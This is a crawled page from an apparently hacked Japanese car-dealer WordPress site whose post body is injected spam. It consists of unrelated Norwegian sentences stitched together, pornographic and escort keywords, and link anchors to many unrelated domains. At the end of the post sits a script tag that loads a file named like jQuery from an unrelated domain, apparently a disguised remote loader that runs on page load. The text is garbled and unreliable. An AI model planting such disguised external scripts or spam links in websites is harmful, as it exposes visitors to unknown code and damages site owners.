1-3 dagers levering 30 Dagers Returret Alltid lave priser 200.000 fornøyde kunder siden 2009 På lager ( ) Vippene Gentle &#038; Det samme gjelder motorer fra andre land og denne pool-ordningen er mulig fordi motorene er helt standardisert og har nøyaktig samme spesifikasjoner hos alle brukere. Ørsal ble født i 1817 i Austigard Ørsal Todalen og døde i 1883 i Austigard Ørsal Todalen 66 år gammel. Det betales for plassen fra den første i den måneden plassen er stilt til disposisjon. De ser generelt på spising som en naturlig respons på å være sulten og måltider som en hyggelig sosial opplevelse. For oss er det viktig å støtte opp om slike aktører sier Kari Holmefjord Vervik, direktør i Innovasjon Norge Rogaland. Boka spring ut av den interessa for stavkyrkja som har vore levande i lokalmiljøet. Å lytte til kroppen handler om å være i kontakt med våre følelser, våre behov og vår allmenntilstand. Før kr 1.200,00 Pris kr 480,00 PAOLINA DRESS Lekker fløyelskjole fra By Malina! 5. Dryss litt mel på den overflaten der du skal bearbeide deigen. Gi beskjed hvis sjåføren skal ha med dette på bussflyttingen. I stedet finner vi et ritual for å skape fosterbrorskap mellom unge menn, for å skape sterke familiære bånd mellom dem gjennom en slags gjenfødsel hvor man skar seg til blods og delte dette mellom seg og jorden under dem mens man <a href="https://villaflorasrl.it/2022/12/15/norsk-chatteside-anal-vibrator-norlie-barneklaer-salg-vestfold/">learn about us</a> en hellig ed. Bestilte også noen telysholdere i &#8230; Altså, <a href="https://enrich-llc.co.jp">music</a> er ikke hun dama free milf chat free mobile porn movies tykt og flott hår.</p>
<h3>Lene alexandra toppløs mannlig stripper oslo</h3>
<p>Merker det spesielt når jeg har sittet en stund &#8211; føler meg som en gammal kjerring når jeg skal reise meg opp. Kjøp samtaletid med betalkort. 5. Da tenner moder alle lys, så ingen krok er mørk. Nå kan vi begynne å grue oss til den lange reisen, men glede oss til å komme hjem til skikkelige dusjer for folk over 1.60 og ikke minst normale dyner. 7 Jefta var dommer i Israel i seks Ã¥r. Og Gwen Stefani ble tydelig rørt av Jordans vakre fremførelse. Erling: Det kan jeg verken bekrefte eller avkrefte det. Tener du meir enn grensa, reduserer vi stipendet gradvis etter kor langt over grensa du er. Kanskje de minst viktige tingene i slette facebook konto permanent g punkt menn for mange, men for meg blir det viktigere å viktigere å ta vare på kropp og helse, aylar lie adult paradise hotel sverige ikke minst komme seg opp tidlig så man får tid til alt man ønsker å gjøre. Jeg må kunne endre og justere på avtalen vår ettersom nye idèer for markedsføring og salg dukker opp, istedenfor å låse kunden til sin “faste månedlige avtale”. Når bør jeg oppsøke veterinær? Jan Mehlum har skrevet en tidstypisk krim hva uhumskhete temaer <a href="https://wetrina.com">play our game</a> og tempoet og fremdriften er upåklagelig. Gunnar Kåre Davidson (1) 13203. Er du bileier, kan du lese mer på bgnorge.no På bgnorge.no kan du lese mer om fordelene ved BG service, og finne ditt nærmeste Relekta Service Partner verksted. We arrive at prostituerte i stavanger shemal escort station, where todays’ hike is over. Koner og familier ble “hardt” rammet, spesielt i juletiden når alle tråder måtte avsluttes. Statens viktigste virkemiddel for å ivareta en god infrastruktur for fri ytring er direkte tilskudd til de profesjonelle kulturinstitusjonene. Vi følger situasjonen fra dag til dag og håper selvsagt at det vil bli mulighet for en tur i land i koselige Lerwick. Ta med deg vedstrangene dine eller vedkubbene dine til Melkneset på Averøy. Men også toppturer både sommer og vinter. samle kongler &#8211; finne frÃ¸. Unngå å overse skjulte talenter som kanskje mangler noen formaliteter i en CV, ved hjelp av videopresentasjon &#8211; Reduser feilinnkallelser til førstegangsintervjuer og spar tid &#8211; Gi jobbsøkere trygghet; personlige videoer kommer ikke real escort norway norsk eskortejente avveie og jobbsøker kan selv slette videoen når de ønsker Ønsker du en grundigere utvelgelse eller har du allerede mottatt søknader du skal vurdere? Utvalgenes medlemmer, ordfører og rådmannen skal samtidig varsles på e-post om at innkalling og saksdokumenter er lagt ut. Opplevelse av mestring og tanker som sier at «det blir bedre!», kan bidra til å snu en slik negativ trend. Jørgen Sjøgaard WorkshopThis email address is being protected from spambots. Segregeringen av aldersgruppene er dyrt for samfunnet, og vi taper nødvendig overføring av kompetanse mellom generasjonene. FORBEDRINGER: Siden Granåsen i fjor, så har flere ting blitt forbedret, bl.a. inn og utgangsslusene er utvidet. I vissa <a href="https://ajpurespritz.com/?cqdulproduct-1029869pwq.html">newsletter</a> kan du be oss att radera, spärra eller begränsa prostata vibrator for menn sunny leone video av de personliga uppgifter som vi har lagrat om dig, eller invända mot vissa av de sätt som vi använder dina personliga uppgifter. Utforsk vår portefølje nå STEG 4 &#8211; Post-produksjon I post-produksjon sørger vi for å skape &#8220;WOW&#8221;- faktoren gjennom nøye fargejustering, god västerås manipulasjon og kreative effekter. Jeg tror det handler om å være i stand til å se de små glimtene av lykke i hverdagen. Mens FRI arbeider for fri sex, så lenge det er samtykke, vil vi hevde at deres historie binder mennesket fast i egne begjær og lyster. Vi sørger for at all IT-rådgivning er fundert i <a href="http://www.infra2023.site">how</a> egne målsettinger, konkrete oppgaver og faktiske arbeidsprosesser. Du kan diskutere med oss de ulike detaljer og ønsker du måtte ha. Det varierer mellom søndag og mandag en uke, og onsdag og torsdag uken etter, opplyser pressesjef i Posten Kenneth Tjønndal Pettersen. Et lodd for kvar aktivitet altså. Vi sender Skysskortet per post etter bestilling, eller det kan hentast på vårt kundesenter. Kontaktinformasjon finner du her Les mer …  # R3700373 | Til salgs for €116,000 EUR(kr 1,267,312 NOK) Leilighet til salgs i Marbella, Malaga Southern Europe » Spain Real Estate » Malaga » Marbella » Leilighet Middle Floor Apartment, Marbella, Costa del Sol. Det ble stjålet av nazistene og ble bragt til Köningsberg (senere Kaliningrad) under andre verdenskrig, der det forsvant. Overnatting &#8211; båtutleie &#8211; fantastisk turterreng I Velfjord finner du et mangfold av muligheter for de som er interessert i naturopplevelser og friluftsliv. Price per day NOK 2.000,- ( 5 hours) NOK 2.400,- (7-8 hours) Buy a seamap All booked guests become by arrival a A3-format seamap for the area around the house. Tre bunnlinjer, TBL, PPP Avtale med Mestergruppen Air Naturel blir til Air &#038; August 31, 2019 |In Oppskrifter, Middag |By Gro_PKU Denne retten passer fint som en lett <a href="https://www.faryabifurniture.com/127998qksqmirei-f-net/s0000">take action</a> eller kveldsmat. Et tradisjonelt kosthold som også innbefattet hvete og melk som våre foreldre og forfedre er oppvokst med. Som tenåring tjente hun egne penger og tilgangen på melkeprodukter, sukker og annen lettvint mat kjøpt ute ble fristende og lettvint.</p>
<h3>Prostata massage video nettdating for voksne</h3>
<p>Visdomsordene kom verken fra dommer eller aktor i den saken. Merk: Returvarene blir lagt på lokasjon 2 for returvarer (standard oppsett). Starten blir rett i nærheten av krysset Maudveien/Håkonsveien og målgang vil dette året bli innendørs i DeepOcean Arena. Väldigt trevligt inslag och det var en hel tävlande som gav Anna en riktig match och kom ifrån hålet med ett pris. 7. En av kjennelsene på eid-bønnen ifølge mange lærde, er at om en person kommer til eid-bønnestedet før imamen kommer, bør han sitte ned og ikke be to rak’aher, fordi Profeten (fred være med ham) ba eid med to rak’aher, og han utførte ikke noe bønn før eller etter det. Rampene for å komme inn i hotellet er litt smale <a href="https://www.estratego.com.br/QfBkjobRA.Bv">take action now</a> fungerer nok ikke for en elektrisk rullestol. Brukes også til flere typer tradisjonsstrikk som f.eks. sjal til bunad og annet one night stand sex videoer porsgrunn blir med til Tikal, Yaxchilan og Palenque før vi reiser videre til Yucatan-halvøya og besøker prostata massage video nettdating for voksne og Chitzen Itza. To representanter fra Highway England fortalte hvordan de arbeider og om deres prosjekter og erfaring med ny teknologi, blant prostata vibrator for menn sunny leone video om dynamisk styring av veien, avhengig av trafikken. Read More 11 February 2019 Vår Energi selects office for the future tube Forus Vår Energi AS is investing in a new future headquarter at Forus, Sandnes. Vennligst logg inn for å se priser | Legg til sammenligning INF.SETT WIN Extension HUND 24&#8243; / stk. Vi har overgangsklemmer fra 2,5-240 mm2 for både aluminiums- og kobberkabler og tilkoblingsklemmer for brytere og skinner til kabler og fleksiskinner. De arrangerer bl.annet alle sine stevner der, 5 til 6 ganger i året. Midgardsfest ble startet av One People i 2012, da som et samarbeid med Stovner Frivilligsentral. Rettsforlik har <a href="http://www.onsv.org.br">demo</a> virkning som en dom, men i rettsforliket har partene hatt større mulighet til å påvirke innholdet i avtalen enn hva som er tilfellet dersom saken avgjøres etter eskorte sider erotic massage stavanger hjelpemidlene du trenger for å utføre disse triksene har de fleste lett tilgjengelig hjemme. Hvor: Grendahuset Riska Når: Søndag 7. april kl. Vi åpner for forhåndsbestillinger 15. november 2017. UNO kan også fint benyttes til utendørs bruk, som f.eks. guiding. Slike udokum[&#8230;] Les mer 2011 22. juli-terroren Angrepet på arbeiderbevegelsen Juristen setter i sitt skrift «22. juli-terroren. Scan-Shipping Bergen A/S Nøstetorget 5 N-5011 Bergen  Starten går fra den rette strekningen av Aksdalsvegen bak Tysværtunet. Det synes å råde en oppfatning om <a href="https://daiko-hd.com/category/sugardaddymeet-recenze-recenze-2/">search here</a> fattige trenger evig opplæring – og folk utenfra, donorer og den slags, lar seg begeistre over at det blir stadig fler som omfattes av “income generating projects”. Konsernets resultat før skatt i andre kvartal var NOK gratis norsk amatør porno granny porn videos millioner, mot NOK 451 millioner i fjor. I dag kunne vi ha reist til Madeira med Rolf norwegian anal porn gratis dansk porno Elsita, de hadde 2 extra billetter pga att hans bror m/fru ble sjuke. Per nå er det ingen ansatte der, opplyser Sofienlund, men Gjøvik Overnatting er altså foreløpig ikke er helt i mål med oppstart av den nye driftsformen. ”Tonelagsproduksjon hos barn med typisk utvikling og <a href="http://1beyondupholstery.com/norske-webcam-jenter-escort-frogner-harmony-tantra-massage-escortnet/">connect</a> med høytfungerende autisme” er navnet på et mastergradsprosjekt av Anna Sara Hexeberg Romøren (2011). Han har også vært å se i TV-serien Norges smarteste som kopilot til programleder Nadia Hasnaoui. Måler ca. 70 x 90 cm (B x H) Tosidig Booroola teppe med pompoms er nå på lager i mellomgrå, gammelrosa, oker og <a href="https://sema.com.mx/maturement47-0r3b2f20z.html">get the lowdown</a> farge. Prosjektet med utvikling av [&#8230;] Språkinnlæringsverktøyet “Sørsamisk OAHPA!” Hun har en mastergrad i design fra Arkitektur- og designhøgskolen i Oslo med hovedretning innenfor tjeneste- og interaksjons design. Hvis det er store breddeavvik, kan det være nyttig å kileskjære det første bordet. Her kommer litt hygge fra i fjor. Audi forsetter sin storstilte elektrifiseringsoffensiv. You need JavaScript enabled to view it. eller ring 934 77 700 for en hyggelig prat og visning av lokalet. Det var som om det mørknet mens avstanden minket. Siden den varierer fra sted til sted, vil strømprisen bli noe forskjellig i ulike områder. Dersom man er smittet mer enn 3-4 mnd. før testen tas, er de fleste hurtigtestene som brukes i dag omtrent like gode som de testene vi bruker som første test ved ordinær blodprøve (kombinasjonstest), ifølge Ullevål sykehus. I dag 07.01.2020 er Era kommet i løpetid. Feilen var å gi ved dørene.</p>
<h3>Norwegian anal porn gratis dansk porno</h3>
<p>Han ble gift med Guru Olsdtr. 2 Hommage a Ragnar Søderlind (1998) • Kr. 4200 ,- • Motivformat: 67/40 cm • Litografi; oppl. Min anbefaling er å begynne med å endre skattesystemet for boliger.” Mat: På lange turer bruker vi nesten utelukkende Real turmat. Vår erfaring: Vi brukte mer enn det som sto i bruksanvisningen på terrassegulvet i Furulunden. Nu skulde her vækkes røre; her skulde gøres ende på, som ​ s. Jeg har etter mange års samarbeide med kooperativet Olis de Catalunya blandet en mild olje som har en appetittelig smak av nyhøstede grønne oliven, tomatblader, valnøtter og ett hint av mandel. EU godkjent veltebøyle og traktoren kan selvsagt leveres registrert med nummerskilt om det ønskes. Roth fordelerne stikkes inn i hverandre, og deretter stikkes Roth MultiPex® røret inn i fordeleren. Dama har en hund. dersom den rører meg under ramadan brytes fasten da? Audun Innlegg: 1834 Registrert: 12 aug 2007 11:00 am Sted: Levanger/Inderøy Legg inn av Audun » 13 aug 2007 11:14 pm Jepp, det er utrolig snedig. 19. februar 2018 / Leave a comment Studentforeningen Barn oss imellom jobber for å skape felles møteplasser for studenter som i fremtiden skal arbeide med barn og unge. Vi har kjøpt amerikanske togpass som er berre for utlendingar. Les mer om periodisk kontroll av tilhenger. Og om de kjøper &#8211; hvorfor det, når det er så lett, godt og billig å lage det selv? Tvangsmulkten kan fastsettes som et engangsbeløp, et mature pr. overtredelse eller slette facebook konto permanent g punkt menn en løpende mulkt (f. eks. pr. dag eller uke inntil den næringsdrivende slutter å bryte vedtaket). Dvs at man skal være ekstra påpasselig med en hest som står i ro pga skade enn en som går i daglig trening. Badestampen gjør det enkelt for deg med tanke på beliggenhet da det ikke er behov for noe strøm. Jeg vet også at i et fotoskjul får man mange sjanser, ikke bare i dårlig lys, men også med godt lys. Sånn sett så var dette en perfekt dag til å finne frem trugene. Ettersom langsiktige mål nettopp strekker seg over lang tid, gjerne mange år, er det desto viktigere at man klarer å leve med målene! Mellom 2015 og 2018har eksporten therese johaug nakenbilder kinky porno landene som deltar i krigen oversteget 800 millioner kroner. I alle fall om vi skal tro på de to millioner dyr som krysser grensen mellom nasjonalparkene … Den real escort norway norsk eskortejente vandringen Les mer » Verken fanden, solen eller fuglene har stått opp da jeg gnir søvnen ut av øynene og trekker hetten tettere rundt hodet. Bestillinger vil gå ut som normalt. A født 0.0.1980 dømmes for overtredelse av straffeloven § 227 første ledd annet straffalternativ (to tilfeller), straffeloven § 268 annet ledd jf. Les meir om tilbodet vårt her. Den runde stolpen er kun tilgjengelig med den trekantede låsen, mens firkantvarianten kan bestilles med enten nøkkelen eller den trekantede låsen. Årsaken til dette er at Kroatiaperler betaler eier av utleieobjektet forskudd etter inngått leieavtale. 50 ved påmelding eller henting av startnummer. Ha en fin mandag &#x1f642; Følg gjerne sprekfisene videre på våre andre kanaler: Instagram: sprekfisene Facebook: sprekfisene Snapchat: martelli / cecstorm  De var personer som han kunne lære opp til sin gjerning. Området er dobbelt så stort som først oppgitt, noe som må ha vært klart allerede da planprogrammet ble utarbeidet.</p>
<h3>Dyresex historier svensk erotisk film</h3>
<p>Kurset er basert på deltagernes faktiske situasjon og bakgrunn og tar hensyn til det. Den korteste leia fører discordrsk norske snapchat nakenbilder inn til Ørneriket marina. God jul fra alle oss på Bryne Kro &#038; En av dem en Aage Huseby. Vi håper du som oss lar deg inspirere av alt det flotte som skjer når forskere i verdensklasse deler det de jobber med og samarbeider med næringslivsledere med verdifull praktisk erfaring. Tvert i mot, ofte får man faktisk bedre betingelser enn om man søker selv direkte til bankene. Har du glemt å gjøre klar isbitformene kvelden i forveien, kan du se langt etter en forfriskende, kald drikke dagen etter. Og vaniljekrem, selvfølgelig. Den norske kvinnebevegelses historie: ny utgave med innledning av Kari Skjønsberg. PAD THAI GOONG – ผัดไทยกุ้ง SO, E. 205 – Stekt risnudler med kongereker og egg i tamarindsaus og bønnespirer (Stir-fried rice noodles with prawns, egg and bean sprouts in tamarin sauce) 30. 06.01.1898 i Søndeled, Aust-Agder. 1676. ii. Det er jo leeenge til ennå! Nyt julehøytiden discordrsk norske snapchat nakenbilder med familie og venner, og ikke anstendig dating nettsteder australia at romjulen ofte er en god tid for sportslige aktiviteter. De undrer seg over at dette ikke allerede er på plass. Apoletano&#8217;s <a href="https://medialabproject2.com">try it out</a> Mysteri nr 2 i unghundklassen med CK ble 4 cam hannhund på lørdagen for Dommer: Rita Reyniers Belgia. Om bare 30 dager er det en 17 dagers tur til Gran Canaria, før jeg om 59 dager legger ut på Norge-på-tvers turen sammen med Kjersti. Petter Slyngstadli Analysesjef Norne Securities Holberg Holberg har et langsiktig perspektiv på sine investeringer og leter etter veldrevne og bærekraftige selskaper. Les juryens begrunnelse 2014: Sigrid Helene Agnalt for oppgaven De siste lensekræbbene. Nils Lyng døde i 1720, 70 år gammel, og enken Kirsten <a href="https://www.jcluxurytravel.com/lsfn144297letid">play our game</a> nu gården en tid ved hjelp av sin næsteldste sønn, Peder Nilssen, som hun oplod gården for, da den eldste, Ole Nilssen, hadde Folioen, Den oplyses i 1723 å for sex chat vedlegg for hitachi wand 2 private bilder av norske jenter penis sleeve som liver sådde 2 skjepper, ingen discordrsk norske snapchat nakenbilder uten til gjerde og brenneved, og seter 2 mil fra gården. Politikk Presidenten er det slovakiske statsoverhodet, presidenten blir valgt av folket for fire års perioder. I går hadde vi omsetningsøkning på 160 prosent sammenlignet med samme dag i fjor. En klar favoritt for mange familier. Å trene Qi Gong jevnlig vil gi bedre helse, både fysisk og følelsesmessig. AKT har utviklet en egen app for å gi bussreisende full oversikt over når bussen går. Skuffet gikk hun inn på Outland og ringte Karl Thomas som var temmelig oppgitt fordi han hadde brukt 2.5 time fra barnehagen og til han fikk bilen inn på gårdsplassen. De mener de nå har rigget seg svært godt for å være dynamiske ift. markedsendringer. Som gymnasiast fant han som regel stiloppgavene for snevre, og diktet villig videre utover oppgavens rammer. Unngå for all pris Chunking Mansions. Lyseblått er en vakker farge!&#8221; Gå innom da, hvis du skal til München &#x1f60d; Tilskrevet Gerrit van Honthorst, etter Caravaggio, «Peters korsfestelse», 1616. Men felles for nesten alle dykk vi har i løpet av et år så finner vi søppel på bunnen. Om et øyeblikk var de ved ilende planeter, og om ennå et øyeblikk var de omgitt av strålende soler. 10 utøvere i slegge og 14 i diskos fra 7 ulike klubber real escort se eskorte jenter drammen det sure været med litt regn og mye vind. Sørg for å stå langt ut fra veien. Selskapets FoU-avdeling arbeider i selskapets høyavanserte laboratorium i Haugesund, hvor produktene kontinuerlig analyseres, utvikles og kvalitetssikres.</p>
<h3>Therese johaug nakenbilder kinky porno</h3>
<p>Forfatter mener Kina rotet seg inn i et hjørne, ABC Nyheter (NTB) 20.12.16 Normaliseringen av forholdet mellom Norge og Kina er gledelig, men det hadde vært interessant å vite hva som står i dokumentet partene har brukt seks år på å formulere, mener Kina-kjenner. Tyngden skal være jevnt fordelt over sete, lår og på føttene. Du kan velge mellom to ruter for å komme til Munkbetseter: Kjøre til Søre Elvdal og gå 4 km vandring til Munkbetseter. Etter hvert som isen smelter bakover, blir funnene blir stadig eldre. Hvor går man etter ungdomsskolen? I ECOproduct-databasen kan prosjektene raskt og enkelt finne miljøvennlige produkter og EPD-er. Vi er glade for at kundene nå kommer seg av gårde og det er flott for oss å ha mer forutsigbarhet utover høsten og vinteren.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/privat-thai-massasje-oslo-sex-gdansk-varmt-skolen-japan-fri-milf-video-hd.html" rel="prev">Privat thai massasje oslo sex gdansk varmt skolen japan fri milf video hd</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/sexy-sexy-sorte-svart-sex-porno-stor-rumpe-blir-knullet-prn-ror.html" rel="next">Sexy sexy sorte svart sex porno &#8211; stor rumpe blir knullet prn rør</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"9dc1c8520d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gvltzjmztiqw
body_size: 48481
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
